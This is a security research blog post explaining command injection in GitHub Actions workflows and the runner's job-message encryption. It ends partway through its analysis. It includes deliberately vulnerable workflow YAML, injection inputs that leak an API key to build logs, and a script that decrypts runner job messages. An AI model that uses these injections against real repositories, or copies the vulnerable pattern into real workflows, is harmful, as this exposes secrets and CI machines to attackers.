GitHub Actions is a CI/CD solution built into GitHub. It allows users to for example, deploy their repository’s code on every push, or to automatically respond on new GitHub issues. Actions workflows are defined as YAML files placed into .github/workflows. Workflows are composed of jobs, which run asynchronously and in separate hosted machines;1 and jobs are broken into steps.



As far as security is concerned, the main vulnerability in GitHub Actions is command injection. Take the following workflow:

name: command-injection-demo

on:

issue_comment:

types: [created]

jobs:

comment-action:

runs-on: ubuntu-latest

steps:

- name: Echo Issue Comment

run: |

echo ${{ github.event.comment.body }}



It triggers on an issue comment and echoes the comment’s body through a shell action (defined with run). Because the braces input syntax (${{}}) does not escape input values, we can achieve command injection on the hosted machine. Here are the build logs after commenting ; whoami:

What’s the impact of such command injections? GitHub Actions workflows often rely on secret values, such as API keys and passwords. The secret values are configured in a repository’s settings and are referenced in workflows through the secrets object:

name: command-injection-demo

on:

issue_comment:

types: [created]

env:

API_KEY: ${{ secrets.API_KEY }}

jobs:

comment-action:

runs-on: ubuntu-latest

steps:

- name: Call Webhook Using API Key

run: |

curl https://web-hook-url/comment?issue_id=${{ github.event.issue.number }} -H "X-API-Key: $API_KEY" -d "comment_body=${{ github.event.comment.body }}"

Therefore, if a workflow job is vulnerable to command injection, we can leak its secrets. In above example, commenting "; echo $API_KEY | xxd -p 2 will print the API key to the build logs.

However, not all workflows expose secrets through environment variables. What if the ${{ secrets.API_KEY }} was directly referenced in the curl command? In addition, what if the curl command was in a different step than the command injection? Even more, what if no secrets were referenced—is there any impact? In this blogpost, I will document the inner-workings of the GitHub Actions runner (the code which executes workflow jobs). Then, I will explore various ways to leak secret values from GitHub Actions: reading files and environment variables, monitoring network/process communication, and dumping memory.

GitHub Actions Runner — How Does It Work?



The GitHub Actions runner has two main components: Runner.Listener and Runner.Worker. The Runner.Listener listens for workflow jobs from a remote actions service. Once it receives a message, Runner.Listener decrypts the job details and launches a Runner.Worker to execute the job.

The process can be summarized with a diagram from the official runner documentation:

There are two types of runners: hosted and self-hosted.



Hosted runners are the default runners managed by GitHub. They only process a single job before their machine terminates, and they are automatically configured by the machine management service:

The .runner file contains information such as the API endpoint to communicate with, and .credentials contains the OAuth access token to fetch job messages.



Self-hosted runners are those hosted by the user. Upon initial configuration, they generate an RSA key pair and register the public key with the actions service, so that it can send encrypted data:

The job messages are encrypted likely as a security measure against compromised access tokens. An attacker who has an access token but not the corresponding private key cannot decrypt job messages—they can only send the “Get message” request and receive encrypted job data. With the private key, the runner decrypts an AES encryption key and uses the key to decrypt job messages. (On the other hand, hosted runners receive a decrypted AES key and don’t rely on RSA encryption; this is because their access token expires shortly after the job finishes.)



Self-hosted runners are difficult to configure securely, so GitHub only recommends them in private repositories. However, to better understand how the GitHub Actions runner works, I will launch a self-hosted instance and analyze it through an HTTP proxy (Burp Suite).

Network Analysis



In the actions settings page, I followed the set-up instructions for self-hosted instances:

The ./config.sh step generated three configuration files: .runner, .credentials, and .credentials_rsaparams. The last file is only present in self-hosted runners and contains the RSA private key parameters in JSON format.





At the run step (./run.sh), I added the http_proxy and https_proxy environment variables to proxy through Burp Suite: http_proxy=http://127.0.0.1:8080 https_proxy=http://127.0.0.1:8080 ./run.sh . After receiving an access token, the runner requested a session and the encrypted AES key:



It then began listening for messages through an HTTP long-poll request:

I pushed a workflow that runs on self-hosted runners (as denoted by runs-on: self-hosted):

name: command-injection-demo

on:

issue_comment:

types: [created]

jobs:

comment-action:

runs-on: self-hosted

steps:

- name: Echo Issue Comment

run: |

echo ${{ github.event.comment.body }}

Once I triggered the workflow (by creating an issue comment), the long-poll request received a response with an encrypted job message and an AES initialization vector (IV):

Since I have the private key, I can decrypt the AES encryption key and decrypt the message body. Consulting the Actions runner source code, I wrote the following decryption script:3

import sys

import json

from base64 import b64decode, b64encode

from binascii import hexlify

from Crypto.PublicKey import RSA

from Crypto.Cipher import PKCS1_OAEP, AES

from Crypto.Hash import SHA256

if len(sys.argv) != 5:

print("Usage: decrypt.py RSA_PARAMS_FILE AES_KEY_B64 IV_B64 DATA_FILE")

exit(1)

# Use RSA params to decrypt AES key

with open(sys.argv[1], "r") as f:

rsa_params = json.load(f)

rsa_params = {k: int(hexlify(b64decode(v)), 16) for k, v in rsa_params.items()}

key = RSA.construct((rsa_params["modulus"], rsa_params["exponent"], rsa_params["d"], rsa_params["p"], rsa_params["q"]))

key = PKCS1_OAEP.new(key, hashAlgo=SHA256)

aes_key = b64decode(sys.argv[2])

aes_key = key.decrypt(aes_key)

# Use AES key and IV to decrypt data

iv = b64decode(sys.argv[3])

aes_decrypter = AES.new(aes_key, AES.MODE_CBC, iv=iv)

with open(sys.argv[4], "r") as f:

data = b64decode(f.read().rstrip("\n"))

data = aes_decrypter.decrypt(data)

print(data.decode("utf-8"))



The decrypted message contained all information necessary to run the job, from the steps themselves (in a JSON format instead of YAML) to the GitHub context data (like the issue comment and repository URL) :

